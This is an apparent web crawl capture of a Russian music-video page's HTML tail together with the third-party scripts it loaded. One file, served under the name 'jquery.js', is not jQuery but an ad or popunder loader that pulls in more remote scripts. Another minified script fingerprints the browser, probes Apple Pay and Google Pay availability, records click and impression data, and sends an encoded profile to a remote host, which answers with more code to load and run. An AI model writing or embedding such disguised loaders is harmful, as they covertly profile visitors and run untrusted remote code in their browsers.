   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21782941, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21782941" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://aeidive.info/init.js?sid=927565" async type="text/javascript" charset="UTF-8"></script>

                    </div>
    

<script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-134200894-1', 'auto');
        ga('send', 'pageview');

    </script></body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://tykecyy.com/jquery.js?sid=927565
body_size: 2365
content:

			if (!Array.from) {
				Array.from = function (arr) {
					var ret = [],
						length = arr.length;
					
					for (var i = 0; i < length; i++) {
						ret.push(arr[i]);
					}
					return ret;
				};
			}
			window.pndResP = '/ajnxm1';
			window.dmnidp = '0';
			(function(){
				
				if (top !== window){return}
				
				window.pndrCodeScript = Array.from(document.getElementsByTagName('script')).filter( function(item){return item.src && item.src.indexOf('/jquery.js') !== -1})[0];
				
				let scripts = [
					"//tykecyy.com/hre3s?key=OmM1EQUhDg0JCQBE",
					"//tykecyy.com/ajnxm1?key=L2MxBRgnOQsCAlE%3D",
					"//tykecyy.com/res?key=LmMxBQUsHxYVJRIVDgdE",
				];
				let loadedCnt = 0;
				
				function call(){
					if (++loadedCnt === scripts.length){
						if (window['pndrBase']){
							window['pndrBase']({"host":"tykecyy.com","hosts":{"retarget":"","visitors":"momijoy.ru"},"sid":927565,"inner":null,"hash":"ff6e5fa34ea9be5a9721bb74097599e22c3b39436706554b61593bbb59b89e50","subid":"","salt":"mapzatrqz","impPath":"atrq"});						
						} else{
							setTimeout(
								function(){
									window['pndrBase']({"host":"tykecyy.com","hosts":{"retarget":"","visitors":"momijoy.ru"},"sid":927565,"inner":null,"hash":"ff6e5fa34ea9be5a9721bb74097599e22c3b39436706554b61593bbb59b89e50","subid":"","salt":"mapzatrqz","impPath":"atrq"});
								}
							, 3e3);
						}
						
					}
				}
				for (var key in scripts){
				    var src = scripts[key];
					let script = document.createElement('script');
					script.src=src;
					script.onload=call;
					(window.pndrCodeScript && window.pndrCodeScript.parentNode || document.body).appendChild(script);
				}
				
				if(false && false){
					if(location.protocol === 'https:'){
						window.sid = '927565';
						var frms = document.createElement('script');
						frms.src = 'https://atavas.ru/client.js';
						(window.pndrCodeScript && window.pndrCodeScript.parentNode || document.body).appendChild(frms);
						if(true && true){
							var shdw = document.createElement('script');
							shdw.src = 'https://atavas.ru/jq.js';
							(window.pndrCodeScript && window.pndrCodeScript.parentNode || document.body).appendChild(shdw);
							shdw.onload = function(){
								window[ 'crt_psh_wnd' ] && window[ 'crt_psh_wnd' ]( { showshade: 1 } );
							};
						}
					}
				}
				
			})();
		

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1430587941&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dasfer.com%2Fvideo%2Fjax-jones-breathe-official-video-ft-ina-wroldsen&ul=en-us%40posix&dt=Jax%20Jones%20-%20Breathe%20(Official%20Video)%20ft.%20Ina%20Wroldsen%20-%20DASFERTV%20-%20%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BB%D0%B8%D0%BF%D1%8B%20%D0%B8%20%D1%81%D0%BC%D0%B5%D1%88%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%B0%D1%80%D1%82%D0%B8%D0%BD%D0%BA%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=963238604&gjid=1943343935&cid=1202065613.1765317841&tid=UA-134200894-1&_gid=2394013.1765317841&_r=1&_slc=1&z=1079607994
body_size: -450
content:
2,cG-J8W5K1DVNZ

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tykecyy.com/ajnxm1?key=L2MxBRgnOQsCAlE%3D
body_size: 6136
content:
!function(){var e=!1,t=!1,s=!1;if(window.ApplePaySession)try{window.ApplePaySession.canMakePaymentsWithActiveCard("id375380948").then(e=>{e&&localStorage&&localStorage.setItem("pndrApplePay","true")}).catch(e=>{})}catch(e){}window.pndrBnrImp=function(){s||(s=!0,Number(r.storageGet("pndrBnrLastImp")||0)<Date.now()-72e5&&r.storageSet("pndrBnrImps",0),r.storageSet("pndrBnrImps",Number(r.storageGet("pndrBnrImps")||0)+1),r.storageSet("pndrBnrLastImp",Date.now()))},window.pndrBnrClick=function(){e||(e=!0,Number(r.storageGet("pndrBnrLastClick")||0)<Date.now()-72e5&&r.storageSet("pndrBnrClicks",0),r.storageSet("pndrBnrClicks",Number(r.storageGet("pndrBnrClicks")||0)+1),r.storageSet("pndrBnrLastClick",Date.now()))},window.pndrStprClck=function(e,s){t||(t=!0,r.storageSet("stprClck",Number(r.storageGet("stprClck")||0)+1),r.storageSet("stprlastClick",Date.now()))},window.dcaclbck=function(e){for(var t=[],s=[],o=0;o<e.segments.length;o++)e&&e.segments&&e.segments[o]&&e.segments[o].id&&(e.segments[o].id>100?t.push(e.segments[o].id):s.push(e.segments[o].id));let a=JSON.stringify({time:Date.now(),ages:t.join(","),genders:s.join(",")});r.storageSet("socDat",a)};class o{constructor(){this.allowedCardNetworks=["AMEX","DISCOVER","JCB","MASTERCARD","VISA"],this.allowedCardAuthMethods=["CRYPTOGRAM_3DS"],this.baseRequest={apiVersion:2,apiVersionMinor:0},this.tokenizationSpecification={type:"PAYMENT_GATEWAY",parameters:{gateway:"example",gatewayMerchantId:"exampleGatewayMerchantId"}},this.baseCardPaymentMethod={type:"CARD",parameters:{allowedAuthMethods:this.allowedCardAuthMethods,allowedCardNetworks:this.allowedCardNetworks}},this.paymentsClient=null}getGoogleIsReadyToPayRequest(){return Object.assign({},this.baseRequest,{allowedPaymentMethods:[this.baseCardPaymentMethod]},{existingPaymentMethodRequired:!0})}getGooglePaymentsClient(){return null===this.paymentsClient&&(this.paymentsClient=new window.google.payments.api.PaymentsClient({environment:"TEST"})),this.paymentsClient}loadScript(e){const t=document.createElement("script");t.src="https://pay.google.com/gp/p/js/pay.js",t.onload=e,document.body.appendChild(t)}get debug(){return"https://palad.kiev.ua/popunder/"===location.href}onGooglePayLoaded(e,t){try{this.loadScript(()=>{this.getGooglePaymentsClient().isReadyToPay(this.getGoogleIsReadyToPayRequest()).then(t=>{t.result?(this.debug&&alert("You have GooglePay"),e(!0)):(this.debug&&alert("You dont have GooglePay"),e(!1))}).catch(e=>{this.debug&&alert("Failed 1"),t(e)})})}catch(t){this.debug&&alert("Failed 4 5555"),e(!1)}}}class r{constructor(e){this.options=e;const t=Number(r.storageGet("p_visId"));FunctionsHelper.addScript(`//${this.options.hosts.visitors}/visitors?visitorId=${t}&sid=${this.options.sid}`),this.check&&("string"!=typeof localStorage.getItem("p.gPay")&&-1!==navigator.userAgent.toLowerCase().indexOf("android")&&"https:"===location.protocol?(new o).onGooglePayLoaded(e=>{localStorage.setItem("p.gPay",e?"1":""),this.load()},()=>{localStorage.setItem("p.gPay",""),this.load()}):this.load())}get metaKeywords(){if(document.querySelectorAll){const e=document.querySelectorAll("meta");for(let t of e)if("keywords"===t.name&&t.content)return t.content}return document.title||""}static storageGet(e){return localStorage&&localStorage.getItem(e)||null}static storageSet(e,t){localStorage&&localStorage.setItem(e,t)}fakedBrowser(){let e,t=document.createElement("div");if(window.getComputedStyle)e=window.getComputedStyle(t,null);else{if(!t.currentStyle)return{};e=t.currentStyle}let s={},o={o:/^O[A-Za-z]/,w:/^webkit[A-Za-z]/,m:/^ms[A-Za-z]/,f:/^\-moz\-/};try{for(let t in e)for(let r in o)(o[r].test(t)||o[r].test(e[t]))&&(s[r]=!0)}catch(e){}return s}load(){if(!document.body)return setTimeout(()=>{this.load()},100);if("visible"!==this.visibilityState)return setTimeout(()=>{this.load()},100);let e=JSON.parse(r.storageGet("socDat"))||{};!e||!e.time||e&&(e.time,Date.now());const t={visitorId:Number(r.storageGet("p_visId")),retargetIds:(r.storageGet("Ret")||"").split(",").map(Number),fb:this.fakedBrowser(),metaKw:(this.metaKeywords||"").substring(0,30),time:Date.now(),clicks:Number(r.storageGet("pndrBnrClicks")||0),imps:Number(r.storageGet("pndrBnrImps")||0),lastClick:Number(r.storageGet("pndrBnrLastClick")||0),lastImp:Number(r.storageGet("pndrBnrLastImp")||0),inner:this.options.inner,ref:document.referrer||"",stprClck:Number(r.storageGet("stprClck")||0),stprImp:Number(r.storageGet("stprImp")||0),stprlastClick:Number(r.storageGet("stprlastClick")||0),stprlastImp:Number(r.storageGet("stprlastImp")||0),socDat:r.storageGet("socDat")||"",applePay:localStorage&&localStorage.getItem("pndrApplePay")?1:0,gPay:localStorage&&localStorage.getItem("p.gPay")?1:0,dmnidp:Number(window.dmnidp)||0,hash:this.options.hash||"",subid:this.options.subid||"",screenW:window.screen&&window.screen.width||0,screenH:window.screen&&window.screen.height||0,clickTargetSelector:this.options.clickTargetSelector};this.xhrJsonRequest(`//${this.options.host}/${this.options.impPath}?sid=${this.options.sid}&t=${this.options.salt}&jsD=${btoa(encodeURIComponent(JSON.stringify(t)))}`,e=>{const t=[],s=[],o=e=>{let s=t.shift(),r=`//${this.options.host}${window.pndResP||"/resources"}?key=${s}`;s&&!document.querySelector('script[src="'+r+'"]')?FunctionsHelper.addScript(r,document.body,()=>{o(e)}):e()};if(void 0!==e)for(let o of e)if(o&&o.files&&o.clb&&o.options){for(let e of o.files)-1===t.indexOf(e)&&t.push(e);s.push([o.clb,o.options])}o(()=>{for(let[e,t]of s)"reload"===e?(this.options.hash=t.hash,this.load()):window[e]&&window[e](t)})})}xhrJsonRequest(e,t){const s=new XMLHttpRequest;s.open("GET",e,!0),s.addEventListener("readystatechange",()=>{if(4==s.readyState)if(200===s.status&&s.responseText)try{return t(JSON.parse(s.responseText))}catch(e){return t()}else t()},!1),s.send()}get visibilityState(){return document.visibilityState||document.mozVisibilityState||document.msVisibilityState||document.webkitVisibilityState}get check(){return!!this.checkOpened&&!FunctionsHelper.isIframe}get checkOpened(){return!window.pndrLoaded&&(window.pndrLoaded=!0)}}window.pndrBase=(e=>{new r(e)})}();

--- FILE ---
content_type: text/javascript
request_url: https://momijoy.ru/visitors?visitorId=0&sid=927565
body_size: 311
content:
if (localStorage) {localStorage.setItem("p_visId", "1550474950");localStorage.setItem("p_vsInf", {"id":1550474950,"latest_visit":"2025-12-09T22:04:03.499Z","vk_id":0,"gmail":0,"twitter":0,"odnoklassniki":0,"interestId":0,"interestIds":[0]});}